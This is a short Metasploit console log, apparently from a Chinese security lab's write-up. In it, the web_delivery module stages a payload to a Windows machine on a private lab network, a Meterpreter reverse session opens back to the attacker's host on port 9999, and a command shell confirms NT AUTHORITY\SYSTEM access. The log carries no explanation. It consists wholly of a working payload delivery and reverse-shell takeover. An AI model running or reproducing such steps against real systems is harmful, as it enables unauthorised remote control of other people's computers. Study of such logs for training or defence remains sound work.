 msf exploit(multi/script/web_delivery) >
[*] 192.168.49.139   web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.49.139
[*] Meterpreter session 2 opened (192.168.49.132:9999 -> 192.168.49.139:49662) at 2019-08-15 12:28:35 +0800
msf exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                   Information                         Connection
--  ----  ----                   -----------                         ----------
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ USER-20180919FB  192.168.49.132:9999 -> 192.168.49.139:49662 (192.168.49.139
)
msf exploit(multi/script/web_delivery) > sessions 2
[*] Starting interaction with 2...
meterpreter > shell
Process 3776 created.
Channel 1 created.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
贝塔安全实验室